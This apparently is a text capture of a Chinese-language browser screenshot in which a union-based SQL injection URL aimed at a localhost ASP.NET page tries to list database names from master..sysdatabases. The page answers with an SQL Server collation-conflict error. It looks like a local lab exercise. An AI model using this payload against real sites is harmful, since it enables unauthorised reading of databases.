 localhost/sql.aspx?user_id=1 union select NULL,name,NULL,NULL,NULL from master..sysdatabases
火狐官方站点 新手上路 常用网址 JD 京东商城
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
“/”应用程序中的服务器错误。
无法解决 UNION 运算中 "Chinese_PRC_CI_AS" 和 "SQL_Latin1_General_CP1_CI_AS" 之间的排序规则冲突。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 无法解决 UNION 运算中 "Chinese_PRC_CI_AS" 和 "SQL_Latin1_General_CP1_CI_AS" 之间的排序规则冲突。